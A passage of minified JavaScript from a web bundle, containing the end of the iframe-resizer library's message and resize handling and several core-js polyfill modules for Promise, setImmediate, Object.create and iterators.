n(){H(D),C(G),M("onResized",D)}r("Height"),r("Width"),L(n,D,"init")}function t(){var n=U.substr(d).split(":");return{iframe:m[n[0]]&&m[n[0]].iframe,id:n[0],height:n[1],width:n[2],type:n[3]}}function r(n){var e=Number(m[G]["max"+n]),t=Number(m[G]["min"+n]),r=n.toLowerCase(),o=Number(D[r]);k(G,"Checking "+r+" is in range "+t+"-"+e),o<t&&(o=t,k(G,"Set "+r+" to min value")),o>e&&(o=e,k(G,"Set "+r+" to max value")),D[r]=""+o}function o(){function e(){function n(){var n=0,e=!1;for(k(G,"Checking connection is from allowed list of origins: "+r);n<r.length;n++)if(r[n]===t){e=!0;break}return e}function e(){var n=m[G]&&m[G].remoteHost;return k(G,"Checking connection is from: "+n),t===n}return r.constructor===Array?n():e()}var t=n.origin,r=m[G]&&m[G].checkOrigin;if(r&&""+t!=="null"&&!e())throw new Error("Unexpected message received from: "+t+" for "+D.iframe.id+". Message was: "+n.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}function i(){return l===(""+U).substr(0,d)&&U.substr(d).split(":")[0]in m}function c(){var n=D.type in{true:1,false:1,undefined:1};return n&&k(G,"Ignoring init message from meta parent page"),n}function a(n){return U.substr(U.indexOf(":")+s+n)}function u(n){k(G,"onMessage passed: {iframe: "+D.iframe.id+", message: "+n+"}"),M("onMessage",{iframe:D.iframe,message:JSON.parse(n)}),k(G,"--")}function f(){var n=document.body.getBoundingClientRect(),e=D.iframe.getBoundingClientRect();return JSON.stringify({iframeHeight:e.height,iframeWidth:e.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(e.top-n.top,10),offsetLeft:parseInt(e.left-n.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset})}function h(n,e){function t(){B("Send Page Info","pageInfo:"+f(),n,e)}V(t,32,e)}function v(){function n(n,t){function o(){m[r]?h(m[r].iframe,r):e()}["scroll","resize"].forEach(function(e){k(r,n+e+" listener for sendPageInfo"),t(window,e,o)})}function e(){n("Remove ",O)}function t(){n("Add ",x)}var r=G;t(),m[r]&&(m[r].stopPageInfo=e)}function g(){m[G]&&m[G].stopPageInfo&&(m[G].stopPageInfo(),delete m[G].stopPageInfo)}function b(){var n=!0;return null===D.iframe&&(I(G,"IFrame ("+D.id+") not found"),n=!1),n}function y(n){var e=n.getBoundingClientRect();return A(G),{x:Math.floor(Number(e.left)+Number(p.x)),y:Math.floor(Number(e.top)+Number(p.y))}}function w(n){function e(){p=i,_(),k(G,"--")}function t(){return{x:Number(D.width)+o.x,y:Number(D.height)+o.y}}function r(){window.parentIFrame?window.parentIFrame["scrollTo"+(n?"Offset":"")](i.x,i.y):I(G,"Unable to scroll to requested position, window.parentIFrame not found")}var o=n?y(D.iframe):{x:0,y:0},i=t();k(G,"Reposition requested from iFrame (offset x:"+o.x+" y:"+o.y+")"),window.top!==window.self?r():e()}function _(){!1!==M("onScroll",p)?C(G):N()}function j(n){function e(){var n=y(i);k(G,"Moving to in page link (#"+r+") at x: "+n.x+" y: "+n.y),p={x:n.x,y:n.y},_(),k(G,"--")}function t(){window.parentIFrame?window.parentIFrame.moveToAnchor(r):k(G,"In page link #"+r+" not found and window.parentIFrame not found")}var r=n.split("#")[1]||"",o=decodeURIComponent(r),i=document.getElementById(o)||document.getElementsByName(o)[0];i?e():window.top!==window.self?t():k(G,"In page link #"+r+" not found")}function M(n,e){return S(G,n,e)}function F(){switch(m[G]&&m[G].firstRun&&R(),D.type){case"close":m[G].closeRequeston?S(G,"onCloseRequest",m[G].iframe):z(D.iframe);break;case"message":u(a(6));break;case"scrollTo":w(!1);break;case"scrollToOffset":w(!0);break;case"pageInfo":h(m[G]&&m[G].iframe,G),v();break;case"pageInfoStop":g();break;case"inPageLink":j(a(9));break;case"reset":W(D);break;case"init":e(),M("onInit",D.iframe);break;default:e()}}function P(n){var e=!0;return m[n]||(e=!1,I(D.type+" No settings for "+n+". Message was: "+U)),e}function T(){for(var n in m)B("iFrame requested init",q(n),document.getElementById(n),n)}function R(){m[G]&&(m[G].firstRun=!1)}var U=n.data,D={},G=null;"[iFrameResizerChild]Ready"===U?T():i()?(D=t(),G=D.id,m[G]&&(m[G].loaded=!0),!c()&&P(G)&&(k(G,"Received: "+U),b()&&o()&&F())):E(G,"Ignored: "+U)}function S(n,e,t){var r=null,o=null;if(m[n]){if(r=m[n][e],"function"!==typeof r)throw new TypeError(e+" on iFrame["+n+"] is not a function");o=r(t)}return o}function R(n){var e=n.id;delete m[e]}function z(n){var e=n.id;k(e,"Removing iFrame: "+e);try{n.parentNode&&n.parentNode.removeChild(n)}catch(t){I(t)}S(e,"onClosed",e),k(e,"--"),R(n)}function A(n){null===p&&(p={x:window.pageXOffset!==t?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==t?window.pageYOffset:document.documentElement.scrollTop},k(n,"Get page position: "+p.x+","+p.y))}function C(n){null!==p&&(window.scrollTo(p.x,p.y),k(n,"Set page position: "+p.x+","+p.y),N())}function N(){p=null}function W(n){function e(){H(n),B("reset","reset",n.iframe,n.id)}k(n.id,"Size reset requested by "+("init"===n.type?"host page":"iFrame")),A(n.id),L(e,n,"reset")}function H(n){function e(e){n.id?(n.iframe.style[e]=n[e]+"px",k(n.id,"IFrame ("+o+") "+e+" set to "+n[e]+"px")):k("undefined","messageData id not set")}function t(e){u||"0"!==n[e]||(u=!0,k(o,"Hidden iFrame detected, creating visibility listener"),G())}function r(n){e(n),t(n)}var o=n.iframe.id;m[o]&&(m[o].sizeHeight&&r("height"),m[o].sizeWidth&&r("width"))}function L(n,e,t){t!==e.type&&h?(k(e.id,"Requesting animation frame"),h(n)):n()}function B(n,e,t,r,o){function i(){var o=m[r]&&m[r].targetOrigin;k(r,"["+n+"] Sending msg to iframe["+r+"] ("+e+") targetOrigin: "+o),t.contentWindow.postMessage(l+e,o)}function c(){I(r,"["+n+"] IFrame("+r+") not found")}function a(){t&&"contentWindow"in t&&null!==t.contentWindow?i():c()}function u(){function n(){!m[r]||m[r].loaded||f||(f=!0,I(r,"IFrame has not responded within "+m[r].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))}o&&m[r]&&m[r].warningTimeout&&(m[r].msgTimeout=setTimeout(n,m[r].warningTimeout))}var f=!1;r=r||t.id,m[r]&&(a(),u())}function q(n){return n+":"+m[n].bodyMarginV1+":"+m[n].sizeWidth+":"+m[n].log+":"+m[n].interval+":"+m[n].enablePublicMethods+":"+m[n].autoResize+":"+m[n].bodyMargin+":"+m[n].heightCalculationMethod+":"+m[n].bodyBackground+":"+m[n].bodyPadding+":"+m[n].tolerance+":"+m[n].inPageLinks+":"+m[n].resizeFrom+":"+m[n].widthCalculationMethod}function U(n,e){function r(){function e(e){1/0!==m[j][e]&&0!==m[j][e]&&(n.style[e]=m[j][e]+"px",k(j,"Set "+e+" = "+m[j][e]+"px"))}function t(n){if(m[j]["min"+n]>m[j]["max"+n])throw new Error("Value for min"+n+" can not be greater than max"+n)}t("Height"),t("Width"),e("maxHeight"),e("minHeight"),e("maxWidth"),e("minWidth")}function o(){var n=e&&e.id||b.id+c++;return null!==document.getElementById(n)&&(n+=c++),n}function i(t){return""===t&&(n.id=t=o(),a=(e||{}).log,k(t,"Added missing iframe ID: "+t+" ("+n.src+")")),t}function u(){switch(k(j,"IFrame scrolling "+(m[j]&&m[j].scrolling?"enabled":"disabled")+" for "+j),n.style.overflow=!1===(m[j]&&m[j].scrolling)?"hidden":"auto",m[j]&&m[j].scrolling){case"omit":break;case!0:n.scrolling="yes";break;case!1:n.scrolling="no";break;default:n.scrolling=m[j]?m[j].scrolling:"no"}}function f(){"number"!==typeof(m[j]&&m[j].bodyMargin)&&"0"!==(m[j]&&m[j].bodyMargin)||(m[j].bodyMarginV1=m[j].bodyMargin,m[j].bodyMargin=m[j].bodyMargin+"px")}function s(){var e=m[j]&&m[j].firstRun,t=m[j]&&m[j].heightCalculationMethod in v;!e&&t&&W({iframe:n,height:0,width:0,type:"init"})}function l(){m[j]&&(m[j].iframe.iFrameResizer={close:z.bind(null,m[j].iframe),removeListeners:R.bind(null,m[j].iframe),resize:B.bind(null,"Window resize","resize",m[j].iframe),moveToAnchor:function(n){B("Move to anchor","moveToAnchor:"+n,m[j].iframe,j)},sendMessage:function(n){n=JSON.stringify(n),B("Send Message","message:"+n,m[j].iframe,j)}})}function d(e){function r(){B("iFrame.onload",e,n,t,!0),s()}function o(e){if(n.parentNode){var t=new e(function(e){e.forEach(function(e){var t=Array.prototype.slice.call(e.removedNodes);t.forEach(function(e){e===n&&z(n)})})});t.observe(n.parentNode,{childList:!0})}}var i=w();i&&o(i),x(n,"load",r),B("init",e,n,t,!0)}function p(n){if("object"!==typeof n)throw new TypeError("Options is not an object")}function h(n){for(var e in b)Object.prototype.hasOwnProperty.call(b,e)&&(m[j][e]=Object.prototype.hasOwnProperty.call(n,e)?n[e]:b[e])}function g(n){return""===n||"file://"===n?"*":n}function y(n){var e=n.split("Callback");if(2===e.length){var t="on"+e[0].charAt(0).toUpperCase()+e[0].slice(1);this[t]=this[n],delete this[n],I(j,"Deprecated: '"+n+"' has been renamed '"+t+"'. The old method will be removed in the next major version.")}}function O(e){e=e||{},m[j]={firstRun:!0,iframe:n,remoteHost:n.src.split("/").slice(0,3).join("/")},p(e),Object.keys(e).forEach(y,e),h(e),m[j]&&(m[j].targetOrigin=!0===m[j].checkOrigin?g(m[j].remoteHost):"*")}function _(){return j in m&&"iFrameResizer"in n}var j=i(n.id);_()?I(j,"Ignored iFrame, already setup."):(O(e),u(),r(),f(),d(q(j)),l())}function D(n,e){null===g&&(g=setTimeout(function(){g=null,n()},e))}function V(n,e,t){y[t]||(y[t]=setTimeout(function(){y[t]=null,n()},e))}function G(){function n(){function n(n){function e(e){return"0px"===(m[n]&&m[n].iframe.style[e])}function t(n){return null!==n.offsetParent}m[n]&&t(m[n].iframe)&&(e("height")||e("width"))&&B("Visibility change","resize",m[n].iframe,n)}Object.values(m).forEach(n)}function e(e){k("window","Mutation observed: "+e[0].target+" "+e[0].type),D(n,16)}function t(){var n=document.querySelector("body"),t={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0},o=new r(e);o.observe(n,t)}var r=w();r&&t()}function J(n){function e(){Q("Window "+n,"resize")}k("window","Trigger event: "+n),D(e,16)}function K(){function n(){Q("Tab Visable","resize")}"hidden"!==document.visibilityState&&(k("document","Trigger event: Visiblity change"),D(n,16))}function Q(n,e){function t(n){return m[n]&&"parent"===m[n].resizeFrom&&m[n].autoResize&&!m[n].firstRun}Object.keys(m).forEach(function(r){t(r)&&B(n,e,document.getElementById(r),r)})}function X(){x(window,"message",T),x(window,"resize",function(){J("resize")}),x(document,"visibilitychange",K),x(document,"-webkit-visibilitychange",K)}function Y(){function n(n,e){function t(){if(!e.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==e.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+e.tagName+">")}e&&(t(),U(e,n),r.push(e))}function e(n){n&&n.enablePublicMethods&&I("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}var r;return _(),X(),function(o,i){switch(r=[],e(o),typeof i){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(i||"iframe"),n.bind(t,o));break;case"object":n(o,i);break;default:throw new TypeError("Unexpected data type ("+typeof i+")")}return r}}function Z(n){n.fn?n.fn.iFrameResize||(n.fn.iFrameResize=function(n){function e(e,t){U(t,n)}return this.filter("iframe").each(e).end()}):E("","Unable to bind to jQuery, it is not fully loaded.")}})()},"097d":function(n,e,t){"use strict";var r=t("5ca1"),o=t("8378"),i=t("7726"),c=t("ebd6"),a=t("bcaa");r(r.P+r.R,"Promise",{finally:function(n){var e=c(this,o.Promise||i.Promise),t="function"==typeof n;return this.then(t?function(t){return a(e,n()).then(function(){return t})}:n,t?function(t){return a(e,n()).then(function(){throw t})}:n)}})},"0d58":function(n,e,t){var r=t("ce10"),o=t("e11e");n.exports=Object.keys||function(n){return r(n,o)}},1495:function(n,e,t){var r=t("86cc"),o=t("cb7c"),i=t("0d58");n.exports=t("9e1e")?Object.defineProperties:function(n,e){o(n);var t,c=i(e),a=c.length,u=0;while(a>u)r.f(n,t=c[u++],e[t]);return n}},1991:function(n,e,t){var r,o,i,c=t("9b43"),a=t("31f4"),u=t("fab2"),f=t("230e"),s=t("7726"),l=s.process,d=s.setImmediate,p=s.clearImmediate,h=s.MessageChannel,v=s.Dispatch,m=0,g={},b="onreadystatechange",y=function(){var n=+this;if(g.hasOwnProperty(n)){var e=g[n];delete g[n],e()}},w=function(n){y.call(n.data)};d&&p||(d=function(n){var e=[],t=1;while(arguments.length>t)e.push(arguments[t++]);return g[++m]=function(){a("function"==typeof n?n:Function(n),e)},r(m),m},p=function(n){delete g[n]},"process"==t("2d95")(l)?r=function(n){l.nextTick(c(y,n,1))}:v&&v.now?r=function(n){v.now(c(y,n,1))}:h?(o=new h,i=o.port2,o.port1.onmessage=w,r=c(i.postMessage,i,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(r=function(n){s.postMessage(n+"","*")},s.addEventListener("message",w,!1)):r=b in f("script")?function(n){u.appendChild(f("script"))[b]=function(){u.removeChild(this),y.call(n)}}:function(n){setTimeout(c(y,n,1),0)}),n.exports={set:d,clear:p}},"1fa8":function(n,e,t){var r=t("cb7c");n.exports=function(n,e,t,o){try{return o?e(r(t)[0],t[1]):e(t)}catch(c){var i=n["return"];throw void 0!==i&&r(i.call(n)),c}}},"230e":function(n,e,t){var r=t("d3f4"),o=t("7726").document,i=r(o)&&r(o.createElement);n.exports=function(n){return i?o.createElement(n):{}}},"23c6":function(n,e,t){var r=t("2d95"),o=t("2b4c")("toStringTag"),i="Arguments"==r(function(){return arguments}()),c=function(n,e){try{return n[e]}catch(t){}};n.exports=function(n){var e,t,a;return void 0===n?"Undefined":null===n?"Null":"string"==typeof(t=c(e=Object(n),o))?t:i?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},2621:function(n,e){e.f=Object.getOwnPropertySymbols},"27ee":function(n,e,t){var r=t("23c6"),o=t("2b4c")("iterator"),i=t("84f2");n.exports=t("8378").getIteratorMethod=function(n){if(void 0!=n)return n[o]||n["@@iterator"]||i[r(n)]}},"2aba":function(n,e,t){var r=t("7726"),o=t("32e9"),i=t("69a8"),c=t("ca5a")("src"),a=t("fa5b"),u="toString",f=(""+a).split(u);t("8378").inspectSource=function(n){return a.call(n)},(n.exports=function(n,e,t,a){var u="function"==typeof t;u&&(i(t,"name")||o(t,"name",e)),n[e]!==t&&(u&&(i(t,c)||o(t,c,n[e]?""+n[e]:f.join(String(e)))),n===r?n[e]=t:a?n[e]?n[e]=t:o(n,e,t):(delete n[e],o(n,e,t)))})(Function.prototype,u,function(){return"function"==typeof this&&this[c]||a.call(this)})},"2aeb":function(n,e,t){var r=t("cb7c"),o=t("1495"),i=t("e11e"),c=t("613b")("IE_PROTO"),a=function(){},u="prototype",f=function(){var n,e=t("230e")("iframe"),r=i.length,o="<",c=">";e.style.display="none",t("fab2").appendChild(e),e.src="javascript:",n=e.contentWindow.document,n.open(),n.write(o+"script"+c+"document.F=Object"+o+"/script"+c),n.close(),f=n.F;while(r--)delete f[u][i[r]];return f()};n.exports=Object.create||function(n,e){var t;return null!==n?(a[u]=r(n),t=new a,a[u]=null,t[c]=n):t=f(),void 0===e?t:o(t,e)}},"2b4c":function(n,e,t){var r=t("5537")("wks"),o=t("ca5a"),i=t("7726").Symbol,c="function"==typeof i,a=n.exports=function(n){return r[n]||(r[n]=c&&i[n]||(c?i:o)("Symbol."+n))};a.store=r},"2d00":function(n,e){n.exports=!1},"2d95":function(n,e){var t={}.toString;n.exports=function(n){return t.call(n).slice(8,-1)}},3:function(n,e,t){n.exports=t("6124")},"31f4":function(n,e){n.exports=function(n,e,t){var r=void 0===t;switch(e.length){case 0:return r?n():n.call(t);case 1:return r?n(e[0]):n.call(t,e[0]);case 2:return r?n(e[0],e[1]):n.call(t,e[0],e[1]);case 3:return r?n(e[0],e[1],e[2]):n.call(t,e[0],e[1],e[2]);case 4:return r?n(e[0],e[1],e[2],e[3]):n.call(t,e[0],e[1],e[2],e[3])}return n.apply(t,e)}},"32e9":function(n,e,t){var r=t("86cc"),o=t("4630");n.exports=t("9e1e")?function(n,e,t){return r.f(n,e,o(1,t))}:function(n,e,t){return n[e]=t,n}},"33a4":function(n,e,t){var r=t("84f2"),o=t("2b4c")("iterator"),i=Array.prototype;n.exports=function(n){return void 0!==n&&(r.Array===n||i[o]===n)}},"38fd":function(n,e,t){var r=t("69a8"),o=t("4bf8"),i=t("613b")("IE_PROTO"),c=Object.prototype;n.exports=Object.getPrototypeOf||function(n){return n=o(n),r(n,i)?n[i]:"function"==typeof n.constructor&&n instanceof n.constructor?n.constructor.prototype:n instanceof Object?c:null}},"41a0":function(n,e,t){"use strict";var r=t("2aeb"),o=t("4630"),i=t("7f20"),c={};t("32e9")(c,t("2b4c")("iterator"),function(){return this}),n.exports=function(n,e,t){n.prototype=r(c,{next:o(1,t)}),i(n,e+" Iterator")}},4588:function(n,e){var t=Math.ceil,r=Math.floor;n.exports=function(n){return isNaN(n=+n)?0:(n>0?r:t)(n)}},4630:function(n,e){n.exports=function(n,e){return{enumerable:!(1&n),configurable:!(2&n),writable:!(4&n),value:e}}},"4a59":function(n,e,t){var r=t("9b43"),o=t("1fa8"),i=t("33a4"),c=t("cb7c"),a=t("9def"),u=t("27ee"),f={},s={};e=n.exports=function(n,e,t,l,d){var p,h,v,m,g=d?function(){return n}:u(n),b=r(t,l,e?2:1),y=0;if("function"!=typeof g)throw TypeError(n+" is not iterable!");if(i(g)){for(p=a(n.length);p>y;y++)if(m=e?b(c(h=n[y])[0],h[1]):b(n[y]),m===f||m===s)return m}else for(v=g.call(n);!(h=v.next()).done;)if(m=o(v,b,h.value,e),m===f||m===s)return m};e.BREAK=f,e.RETURN=s},"4bf8":function(n,e,t){var r=t("be13");n.exports=function(n){return Object(r(n))}},"52a7":function(n,e){e.f={}.propertyIsEnumerable},"551c":function(n,e,t){"use strict";var r,o,i,c,a=t("2d00"),u=t("7726"),f=t("9b43"),s=t("23c6"),l=t("5ca1"),d=t("d3f4"),p=t("d8e8"),h=t("f605"),v=t("4a59"),m=t("ebd6"),g=t("1991").set,b=t("8079")(),y=t("a5b8"),w=t("9c80"),x=t("a25f"),O=t("bcaa"),_="Promise",j=u.TypeError,M=u.process,F=M&&M.versions,k=F&&F.v8||"",E=u[_],I="process"==s(M),P=function(){},T=o=y.f,S=!!function(){try{var n=E.resolve(1),e=(n.constructor={})[t("2b4c")("species")]=function(n){n(P,P)};return(I||"function"==typeof PromiseRejectionEvent)&&n.then(P)instanceof e&&0!==k.indexOf("6.6")&&-1===x.indexOf("Chrome/66")}catch(r){}}(),R=function(n){var e;return!(!d(n)||"function"!=typeof(e=n.then))&&e},z=function(n,e){if(!n._n){n._n=!0;var t=n._c;b(function(){var r=n._v,o=1==n._s,i=0,c=function(e){var t,i,c,a=o?e.ok:e.fail,u=e.resolve,f=e.reject,s=e.domain;try{a?(o||(2==n._h&&N(n),n._h=1),!0===a?t=r:(s&&s.enter(),t=a(r),s&&(s.exit(),c=!0)),t===e.promise?f(j("Promise-chain cycle")):(i=R(t))?i.call(t,u,f):u(t)):f(r)}catch(l){s&&!c&&s.exit(),f(l)}};while(t.length>i)c(t[i++]);n._c=[],n._n=!1,e&&!n._h&&A(n)})}},A=function(n){g.call(u,function(){var e,t,r,o=n._v,i=C(n);if(i&&(e=w(function(){I?M.emit("unhandledRejection",o,n):(t=u.onunhandledrejection)?t({promise:n,reason:o}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",o)}),n._h=I||C(n)?2:1),n._a=void 0,i&&e.e)throw e.v})},C=function(n){return 1!==n._h&&0===(n._a||n._c).length},N=function(n){g.call(u,function(){var e;I?M.emit("rejectionHandled",n):(e=u.onrejectionhandled)&&e({promise:n,reason:n._v})})},W=function(n){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=n,e._s=2,e._a||(e._a=e._c.slice()),z(e,!0))},H=function(n){var e,t=this;if(!t._d){t._d=!0,t=t._w||t;try{if(t===n)throw j("Promise can't be resolved itself");(e=R(n))?b(function(){var r={_w:t,_d:!1};try{e.call(n,f(H,r,1),f(W,r,1))}catch(o){W.call(r,o)}}):(t._v=n,t._s=1,z(t,!1))}catch(r){W.call({_w:t,_d:!1},r)}}};S||(E=function(n){h(this,E,_,"_h"),p(n),r.call(this);try{n(f(H,this,1),f(W,this,1))}catch(e){W.call(this,e)}},r=function(n){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=t("dcbc")(E.prototype,{then:function(n,e){var t=T(m(this,E));return t.ok="function"!=typeof n||n,t.fail="function"==typeof e&&e,t.domain=I?M.domain:void 0,this._c.push(t),this._a&&this._a.push(t),this._s&&z(this,!1),t.promise},catch:function(n){return this.then(void 0,n)}}),i=function(){var n=new r;this.promise=n,this.resolve=f(H,n,1),this.reject=f(W,n,1)},y.f=T=function(n){return n===E||n===c?new i(n):o(n)}),l(l.G+l.W+l.F*!S,{Promise:E}),t("7f20")(E,_),t("7a56")(_),c=t("8378")[_],l(l.S+l.F*!S,_,{reject:function(n){var e=T(this),t=e.reject;return t(n),e.promise}}),l(l.S+l.F*(a||!S),_,{resolve:function(n){return O(a&&this===c?E:this,n)}}),l(l.S+l.F*!(S&&t("5cc5")(function(n){E.all(n)["catch"](P)})),_,{all:function(n){var e=this,t=T(e),r=t.resolve,o=t.reject,i=w(function(){var t=[],i=0,c=1;v(n,!1,function(n){var a=i++,u=!1;t.push(void 0),c++,e.resolve(n).then(function(n){u||(u=!0,t[a]=n,--c||r(t))},o)}),--c||r(t)});return i.e&&o(i.v),t.promise},race:function(n){var e=this,t=T(e),r=t.reject,o=w(function(){v(n,!1,function(n){e.resolve(n).then(t.resolve,r)})});return o.e&&r(o.v),t.promise}})},5537:function(n,e,t){var r=t("8378"),o=t("7726"),i="__core-js_shared__",c=o[i]||(o[i]={});(n.exports=function(n,e){return c[n]||(c[n]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:t("2d00")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},"5ca1":function(n,e,t){var r=t("7726"),o=t("8378"),i=t("32e9"),c=t("2aba"),a=t("9b43"),u="prototype",f=function(n,e,t){var s,l,d,p,h=n&f.F,v=n&f.G,m=n&f.S,g=n&f.P,b=n&f.B,y=v?r:m?r[e]||(r[e]={}):(r[e]||{})[u],w=v?o:o[e]||(o[e]={}),x=w[u]||(w[u]={});for(s in v&&(t=e),t)l=!h&&y&&void 0!==y[s],d=(l?y:t)[s],p=b&&l?a(d,r):g&&"function"==typeof d?a(Function.call,d):d,y&&c(y,s,d,n&f.U),w[s]!=d&&i(w,s,p),g&&x[s]!=d&&(x[s]=d)};r.core=o,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,n.exports=f},"5cc5":function(n,e,t){var r=t("2b4c")("iterator"),o=!1;try{var i=[7][r]();i["return"]=function(){o=!0},Array.from(i,function(){throw 2})}catch(c){}n.exports=function(n,e){if(!e&&!o)return!1;var t=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:t=!0}},i[r]=function(){return a},n(i)}catch(c){}return t}},6124:function(n,e,t){"use strict";t.r(e);t("cadf"),t("551c"),t("f751"),t("097d"),t("0363")},"613b":function(n,e,t){var r=t("5537")("keys"),o=t("ca5a");n.exports=function(n){return r[n]||(r[n]=o(n))}},"626a":function(n,e,t){var r=t("2d95");n.exports=Object("z").propertyIsEnumerable(0)?Object:function(n){return"String"==r(n)?n.split(""):Object(n)}},6821:function(n,e,t){var r=t("626a"),o=t("be13");n.exports=function(n){return r(o(n))}},"69a8":function(n,e){var t={}.hasOwnProperty;n.exports=function(n,e){return t.call(n,e)}},"6a99":function(n,e,t){var r=t("d3f4");n.exports=function(n,e){if(!r(n))return n;var t,o;if(e&&"function"==typeof(t=n.toString)&&!r(o=t.call(n)))return o;if("function"==typeof(t=n.valueOf)&&!r(o=t.call(n)))return o;if(!e&&"function"==typeof(t=n.toString)&&!r(o=t.call(n)))return o;throw TypeError("Can't convert object to primitive value")}},7333:function(n,e,t){"use strict";var r=t("0d58"),o=t("2621"),i=t("52a7"),c=t("4bf8"),a=t("626a"),u=Object.assign;n.exports=!u||t("79e5")(function(){var n={},e={},t=Symbol(),r="abcdefghijklmnopqrst";return n[t]=7,r.split("").forEach(function(n){e[n]=n}),7!=u({},n)[t]||Object.keys(u({},e)).join("")!=r})?function(n,e){var t=c(n),u=arguments.length,f=1,s=o.f,l=i.f;while(u>f){var d,p=a(arguments[f++]),h=s?r(p).concat(s(p)):r(p),v=h.length,m=0;while(v>m)l.call(p,d=h[m++])&&(t[d]=p[d])}return t}:u},7726:function(n,e){var t=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},"77f1":function(n,e,t){var r=t("4588"),o=Math.max,i=Math.min;n.exports=function(n,e){return n=r(n),n<0?o(n+e,0):i(n,e)}},"79e5":function(n,e){n.exports=function(n){try{return!!n()}catch(e){return!0}}},"7a56":function(n,e,t){"use strict";var r=t("7726"),o=t("86cc"),i=t("9e1e"),c=t("2b4c")("species");n.exports=function(n){var e=r[n];i&&e&&!e[c]&&o.f(e,c,{configurable:!0,get:function(){return this}})}},"7f20":function(n,e,t){var r=t("86cc").f,o=t("69a8"),i=t("2b4c")("toStringTag");n.exports=function(n,e,t){n&&!o(n=t?n:n.prototype,i)&&r(n,i,{configurable:!0,value:e})}},8079:function(n,e,t){var r=t("7726"),o=t("1991").set,i=r.MutationObserver||r.WebKitMutationObserver,c=r.process,a=r.Promise,u="process"==t("2d95")(c);n.exports=function(){var n,e,t,f=function(){var r,o;u&&(r=c.domain)&&r.exit();while(n){o=n.fn,n=n.next;try{o()}catch(i){throw n?t():e=void 0,i}}e=void 0,r&&r.enter()};if(u)t=function(){c.nextTick(f)};else if(!i||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var s=a.resolve(void 0);t=function(){s.then(f)}}else t=function(){o.call(r,f)};else{var l=!0,d=document.createTextNode("");new i(f).observe(d,{characterData:!0}),t=function(){d.data=l=!l}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),n||(n=o,t()),e=o}}},8378:function(n,e){var t=n.exports={version:"2.6.5"};"number"==typeof __e&&(__e=t)},"84f2":function(n,e){n.exports={}},"86cc":function(n,e,t){var r=t("cb7c"),o=t("c69a"),i=t("6a99"),c=Object.defineProperty;e.f=t("9e1e")?Object.defineProperty:function(n,e,t){if(r(n),e=i(e,!0),r(t),o)try{return c(n,e,t)}catch(a){}if("get"in t||"set"in t)throw TypeError("Accessors not supported!");return"value"in t&&(n[e]=t.value),n}},"9b43":function(n,e,t){var r=t("d8e8");n.exports=function(n,e,t){if(r(n),void 0===e)return n;switch(t){case 1:return function(t){return n.call(e,t)};case 2:return function(t,r){return n.call(e,t,r)};case 3:return function(t,r,o){return n.call(e,t,r,o)}}return function(){return n.apply(e,arguments)}}},"9c6c":function(n,e,t){var r=t("2b4c")("unscopables"),o=Array.prototype;void 0==o[r]&&t("32e9")(o,r,{}),n.exports=function(n){o[r][n]=!0}},"9c80":function(n,e){n.exports=function(n){try{return{e:!1,v:n()}}catch(e){return{e:!0,v:e}}}},"9def":function(n,e,t){var r=t("4588"),o=Math.min;n.exports=function(n){return n>0?o(r(n),9007199254740991):0}},"9e1e":function(n,e,t){n.exports=!t("79e5")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},a25f:function(n,e,t){var r=t("7726"),o=r.navigator;n.exports=o&&o.userAgent||""},a5b8:function(n,e,t){"use strict";var r=t("d8e8");function o(n){var e,t;this.promise=new n(function(n,r){if(void 0!==e||void 0!==t)throw TypeError("Bad Promise constructor");e=n,t=r}),this.resolve=r(e),this.reject=r(t)}n.exports.f=function(n){return new o(n)}},bcaa:function(n,e,t){var r=t("cb7c"),o=t("d3f4"),i=t("a5b8");n.exports=function(n,e){if(r(n),o(e)&&e.constructor===n)return e;var t=i.f(n),c=t.resolve;return c(e),t.promise}},be13:function(n,e){n.exports=function(n){if(void 0==n)throw TypeError("Can't call method on  "+n);return n}},c366:function(n,e,t){var r=t("6821"),o=t("9def"),i=t("77f1");n.exports=function(n){return function(e,t,c){var a,u=r(e),f=o(u.length),s=i(c,f);if(n&&t!=t){while(f>s)if(a=u[s++],a!=a)return!0}else for(;f>s;s++)if((n||s in u)&&u[s]===t)return n||s||0;return!n&&-1}}},c69a:function(n,e,t){n.exports=!t("9e1e")&&!t("79e5")(function(){return 7!=Object.defineProperty(t("230e")("div"),"a",{get:function(){return 7}}).a})},ca5a:function(n,e){var t=0,r=Math.random();n.exports=function(n){return"Symbol(".concat(void 0===n?"":n,")_",(++t+r).toString(36))}},cadf:function(n,e,t){"use strict";var r=t("9c6c"),o=t("d53b"),i=t("84f2"),c=t("6821");n.exports=t("01f9")(Array,"Array",function(n,e){this._t=c(n),this._i=0,this._k=e},function(){var n=this._t,e=this._k,t=this._i++;return!n||t>=n.length?(this._t=void 